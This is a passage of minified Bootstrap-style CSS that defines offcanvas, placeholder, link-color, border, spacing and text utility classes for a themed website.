.offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(min-width: 1400px){.offcanvas-xxl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.showing,.offcanvas.show:not(.hiding){transform:none}.offcanvas.showing,.offcanvas.hiding,.offcanvas.show{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:rgba(16,24,40,.5)}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y)*.5) calc(var(--bs-offcanvas-padding-x)*.5);margin-top:calc(-0.5*var(--bs-offcanvas-padding-y));margin-right:calc(-0.5*var(--bs-offcanvas-padding-x));margin-bottom:calc(-0.5*var(--bs-offcanvas-padding-y));margin-left:auto}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{mask-image:linear-gradient(130deg, #161616 55%, rgba(0, 0, 0, 0.8) 75%, #161616 95%);mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff !important;background-color:RGBA(var(--bs-primary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-secondary{color:#161616 !important;background-color:RGBA(var(--bs-secondary-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-success{color:#161616 !important;background-color:RGBA(var(--bs-success-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-info{color:#fff !important;background-color:RGBA(var(--bs-info-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-warning{color:#161616 !important;background-color:RGBA(var(--bs-warning-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-danger{color:#fff !important;background-color:RGBA(var(--bs-danger-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-light{color:#161616 !important;background-color:RGBA(var(--bs-light-rgb), var(--bs-bg-opacity, 1)) !important}.text-bg-dark{color:#fff !important;background-color:RGBA(var(--bs-dark-rgb), var(--bs-bg-opacity, 1)) !important}.link-primary{color:RGBA(var(--bs-primary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-primary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-primary:hover,.link-primary:focus{color:RGBA(22, 105, 67, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(22, 105, 67, var(--bs-link-underline-opacity, 1)) !important}.link-secondary{color:RGBA(var(--bs-secondary-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-secondary-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-secondary:hover,.link-secondary:focus{color:RGBA(226, 180, 53, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(226, 180, 53, var(--bs-link-underline-opacity, 1)) !important}.link-success{color:RGBA(var(--bs-success-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-success-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-success:hover,.link-success:focus{color:RGBA(56, 169, 118, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(56, 169, 118, var(--bs-link-underline-opacity, 1)) !important}.link-info{color:RGBA(var(--bs-info-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-info-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-info:hover,.link-info:focus{color:RGBA(17, 89, 190, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(17, 89, 190, var(--bs-link-underline-opacity, 1)) !important}.link-warning{color:RGBA(var(--bs-warning-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-warning-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-warning:hover,.link-warning:focus{color:RGBA(249, 166, 58, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(249, 166, 58, var(--bs-link-underline-opacity, 1)) !important}.link-danger{color:RGBA(var(--bs-danger-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-danger-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-danger:hover,.link-danger:focus{color:RGBA(174, 35, 26, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(174, 35, 26, var(--bs-link-underline-opacity, 1)) !important}.link-light{color:RGBA(var(--bs-light-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-light-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-light:hover,.link-light:focus{color:RGBA(245, 246, 248, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(245, 246, 248, var(--bs-link-underline-opacity, 1)) !important}.link-dark{color:RGBA(var(--bs-dark-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-dark-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-dark:hover,.link-dark:focus{color:RGBA(14, 20, 31, var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(14, 20, 31, var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 1)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 1)) !important}.link-body-emphasis:hover,.link-body-emphasis:focus{color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-opacity, 0.75)) !important;text-decoration-color:RGBA(var(--bs-emphasis-color-rgb), var(--bs-link-underline-opacity, 0.75)) !important}.focus-ring:focus{outline:0;box-shadow:var(--bs-focus-ring-x, 0) var(--bs-focus-ring-y, 0) var(--bs-focus-ring-blur, 0) var(--bs-focus-ring-width) var(--bs-focus-ring-color)}.icon-link{display:inline-flex;gap:.375rem;align-items:center;text-decoration-color:rgba(var(--bs-link-color-rgb), var(--bs-link-opacity, 0.5));text-underline-offset:.25em;backface-visibility:hidden}.icon-link>.bi{flex-shrink:0;width:1em;height:1em;fill:currentcolor;transition:.2s ease-in-out transform}@media(prefers-reduced-motion: reduce){.icon-link>.bi{transition:none}}.icon-link-hover:hover>.bi,.icon-link-hover:focus-visible>.bi{transform:var(--bs-icon-link-transform, translate3d(0.25em, 0, 0))}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}.sticky-bottom{position:sticky;bottom:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:sticky;bottom:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.visually-hidden:not(caption),.visually-hidden-focusable:not(:focus):not(:focus-within):not(caption){position:absolute !important}.visually-hidden *,.visually-hidden-focusable:not(:focus):not(:focus-within) *{overflow:hidden !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:var(--bs-border-width);min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.object-fit-contain{object-fit:contain !important}.object-fit-cover{object-fit:cover !important}.object-fit-fill{object-fit:fill !important}.object-fit-scale{object-fit:scale-down !important}.object-fit-none{object-fit:none !important}.opacity-0{opacity:0 !important}.opacity-25{opacity:.25 !important}.opacity-50{opacity:.5 !important}.opacity-75{opacity:.75 !important}.opacity-100{opacity:1 !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.overflow-x-auto{overflow-x:auto !important}.overflow-x-hidden{overflow-x:hidden !important}.overflow-x-visible{overflow-x:visible !important}.overflow-x-scroll{overflow-x:scroll !important}.overflow-y-auto{overflow-y:auto !important}.overflow-y-hidden{overflow-y:hidden !important}.overflow-y-visible{overflow-y:visible !important}.overflow-y-scroll{overflow-y:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-inline-grid{display:inline-grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:var(--bs-box-shadow) !important}.shadow-sm{box-shadow:var(--bs-box-shadow-sm) !important}.shadow-lg{box-shadow:var(--bs-box-shadow-lg) !important}.shadow-none{box-shadow:none !important}.focus-ring-primary{--bs-focus-ring-color: rgba(var(--bs-primary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-secondary{--bs-focus-ring-color: rgba(var(--bs-secondary-rgb), var(--bs-focus-ring-opacity))}.focus-ring-success{--bs-focus-ring-color: rgba(var(--bs-success-rgb), var(--bs-focus-ring-opacity))}.focus-ring-info{--bs-focus-ring-color: rgba(var(--bs-info-rgb), var(--bs-focus-ring-opacity))}.focus-ring-warning{--bs-focus-ring-color: rgba(var(--bs-warning-rgb), var(--bs-focus-ring-opacity))}.focus-ring-danger{--bs-focus-ring-color: rgba(var(--bs-danger-rgb), var(--bs-focus-ring-opacity))}.focus-ring-light{--bs-focus-ring-color: rgba(var(--bs-light-rgb), var(--bs-focus-ring-opacity))}.focus-ring-dark{--bs-focus-ring-color: rgba(var(--bs-dark-rgb), var(--bs-focus-ring-opacity))}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-0{border:0 !important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-top-0{border-top:0 !important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-end-0{border-right:0 !important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-bottom-0{border-bottom:0 !important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color) !important}.border-start-0{border-left:0 !important}.border-primary{--bs-border-opacity: 1;border-color:rgba(var(--bs-primary-rgb), var(--bs-border-opacity)) !important}.border-secondary{--bs-border-opacity: 1;border-color:rgba(var(--bs-secondary-rgb), var(--bs-border-opacity)) !important}.border-success{--bs-border-opacity: 1;border-color:rgba(var(--bs-success-rgb), var(--bs-border-opacity)) !important}.border-info{--bs-border-opacity: 1;border-color:rgba(var(--bs-info-rgb), var(--bs-border-opacity)) !important}.border-warning{--bs-border-opacity: 1;border-color:rgba(var(--bs-warning-rgb), var(--bs-border-opacity)) !important}.border-danger{--bs-border-opacity: 1;border-color:rgba(var(--bs-danger-rgb), var(--bs-border-opacity)) !important}.border-light{--bs-border-opacity: 1;border-color:rgba(var(--bs-light-rgb), var(--bs-border-opacity)) !important}.border-dark{--bs-border-opacity: 1;border-color:rgba(var(--bs-dark-rgb), var(--bs-border-opacity)) !important}.border-black{--bs-border-opacity: 1;border-color:rgba(var(--bs-black-rgb), var(--bs-border-opacity)) !important}.border-white{--bs-border-opacity: 1;border-color:rgba(var(--bs-white-rgb), var(--bs-border-opacity)) !important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle) !important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle) !important}.border-success-subtle{border-color:var(--bs-success-border-subtle) !important}.border-info-subtle{border-color:var(--bs-info-border-subtle) !important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle) !important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle) !important}.border-light-subtle{border-color:var(--bs-light-border-subtle) !important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle) !important}.border-1{border-width:1px !important}.border-2{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.border-opacity-10{--bs-border-opacity: 0.1}.border-opacity-25{--bs-border-opacity: 0.25}.border-opacity-50{--bs-border-opacity: 0.5}.border-opacity-75{--bs-border-opacity: 0.75}.border-opacity-100{--bs-border-opacity: 1}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:2rem !important}.m-6{margin:2.5rem !important}.m-7{margin:4rem !important}.m-8{margin:5rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:2rem !important;margin-left:2rem !important}.mx-6{margin-right:2.5rem !important;margin-left:2.5rem !important}.mx-7{margin-right:4rem !important;margin-left:4rem !important}.mx-8{margin-right:5rem !important;margin-left:5rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:2rem !important;margin-bottom:2rem !important}.my-6{margin-top:2.5rem !important;margin-bottom:2.5rem !important}.my-7{margin-top:4rem !important;margin-bottom:4rem !important}.my-8{margin-top:5rem !important;margin-bottom:5rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:2rem !important}.mt-6{margin-top:2.5rem !important}.mt-7{margin-top:4rem !important}.mt-8{margin-top:5rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:2rem !important}.me-6{margin-right:2.5rem !important}.me-7{margin-right:4rem !important}.me-8{margin-right:5rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:2rem !important}.mb-6{margin-bottom:2.5rem !important}.mb-7{margin-bottom:4rem !important}.mb-8{margin-bottom:5rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:2rem !important}.ms-6{margin-left:2.5rem !important}.ms-7{margin-left:4rem !important}.ms-8{margin-left:5rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:2rem !important}.p-6{padding:2.5rem !important}.p-7{padding:4rem !important}.p-8{padding:5rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:2rem !important;padding-left:2rem !important}.px-6{padding-right:2.5rem !important;padding-left:2.5rem !important}.px-7{padding-right:4rem !important;padding-left:4rem !important}.px-8{padding-right:5rem !important;padding-left:5rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:2rem !important;padding-bottom:2rem !important}.py-6{padding-top:2.5rem !important;padding-bottom:2.5rem !important}.py-7{padding-top:4rem !important;padding-bottom:4rem !important}.py-8{padding-top:5rem !important;padding-bottom:5rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:2rem !important}.pt-6{padding-top:2.5rem !important}.pt-7{padding-top:4rem !important}.pt-8{padding-top:5rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:2rem !important}.pe-6{padding-right:2.5rem !important}.pe-7{padding-right:4rem !important}.pe-8{padding-right:5rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:2rem !important}.pb-6{padding-bottom:2.5rem !important}.pb-7{padding-bottom:4rem !important}.pb-8{padding-bottom:5rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:2rem !important}.ps-6{padding-left:2.5rem !important}.ps-7{padding-left:4rem !important}.ps-8{padding-left:5rem !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:2rem !important}.gap-6{gap:2.5rem !important}.gap-7{gap:4rem !important}.gap-8{gap:5rem !important}.row-gap-0{row-gap:0 !important}.row-gap-1{row-gap:.25rem !important}.row-gap-2{row-gap:.5rem !important}.row-gap-3{row-gap:1rem !important}.row-gap-4{row-gap:1.5rem !important}.row-gap-5{row-gap:2rem !important}.row-gap-6{row-gap:2.5rem !important}.row-gap-7{row-gap:4rem !important}.row-gap-8{row-gap:5rem !important}.column-gap-0{column-gap:0 !important}.column-gap-1{column-gap:.25rem !important}.column-gap-2{column-gap:.5rem !important}.column-gap-3{column-gap:1rem !important}.column-gap-4{column-gap:1.5rem !important}.column-gap-5{column-gap:2rem !important}.column-gap-6{column-gap:2.5rem !important}.column-gap-7{column-gap:4rem !important}.column-gap-8{column-gap:5rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.425rem + 2.1vw) !important}.fs-2{font-size:calc(1.35rem + 1.2vw) !important}.fs-3{font-size:calc(1.3125rem + 0.75vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-lighter{font-weight:lighter !important}.fw-light{font-weight:300 !important}.fw-normal{font-weight:400 !important}.fw-medium{font-weight:500 !important}.fw-semibold{font-weight:600 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.43 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:1.67 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-primary{--bs-text-opacity: 1;color:rgba(var(--bs-primary-rgb), var(--bs-text-opacity)) !important}.text-secondary{--bs-text-opacity: 1;color:rgba(var(--bs-secondary-rgb), var(--bs-text-opacity)) !important}.text-success{--bs-text-opacity: 1;color:rgba(var(--bs-success-rgb), var(--bs-text-opacity)) !important}.text-info{--bs-text-opacity: 1;color:rgba(var(--bs-info-rgb), var(--bs-text-opacity)) !important}.text-warning{--bs-text-opacity: 1;color:rgba(var(--bs-warning-rgb), var(--bs-text-opacity)) !important}.text-danger{--bs-text-opacity: 1;color:rgba(var(--bs-danger-rgb), var(--bs-text-opacity)) !important}.text-light{--bs-text-opacity: 1;color:rgba(var(--bs-light-rgb), var(--bs-text-opacity)) !important}.text-dark{--bs-text-opacity: 1;color:rgba(var(--bs-dark-rgb), var(--bs-text-opacity)) !important}.text-black{--bs-text-opacity: 1;color:rgba(var(--bs-black-rgb), var(--bs-text-opacity)) !important}.text-white{--bs-text-opacity: 1;color:rgba(var(--bs-white-rgb), var(--bs-text-opacity)) !important}.text-body{--bs-text-opacity: 1;color:rgba(var(--bs-body-color-rgb), var(--bs-text-opacity)) !important}.text-muted{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-black-50{--bs-text-opacity: 1;color:rgba(22,22,22,.5) !important}.text-white-50{--bs-text-opacity: 1;color:hsla(0,0%,100%,.5) !important}.text-body-secondary{--bs-text-opacity: 1;color:var(--bs-secondary-color) !important}.text-body-tertiary{--bs-text-opacity: 1;color:var(--bs-tertiary-color) !important}.text-body-emphasis{--bs-text-opacity: 1;color:var(--bs-emphasis-color) !important}.text-reset{--bs-text-opacity: 1;color:inherit !important}.text-opacity-25{--bs-text-opacity: 0.25}.text-opacity-50{--bs-text-opacity: 0.5}.text-opacity-75{--bs-text-opacity: 0.75}.text-opacity-100{--bs-text-opacity: 1}.text-primary-emphasis{color:var(--bs-primary-text-emphasis) !important}.text-secondary-emphasis{color:var(--bs-secondary-text-emphasis) !important}.text-success-emphasis{color:var(--bs-success-text-emphasis) !important}.text-info-emphasis{color:var(--bs-info-text-emphasis) !important}.text-warning-emphasis{color:var(--bs-warning-text-emphasis) !important}.text-danger-emphasis{color:var(--bs-danger-text-emphasis) !important}.text-light-emphasis{color:var(--bs-light-text-emphasis) !important}.text-dark-emphasis{color:var(--bs-dark-text-emphasis) !important}.link-opacity-10{--bs-link-opacity: 0.1}.link-opacity-10-hover:hover{--bs-link-opacity: 0.1}.link-opacity-25{--bs-link-opacity: 0.25}.link-opacity-25-hover:hover{--bs-link-opacity: 0.25}.link-opacity-50{--bs-link-opacity: 0.5}.link-opacity-50-hover:hover{--bs-link-opacity: 0.5}.link-opacity-75{--bs-link-opacity: 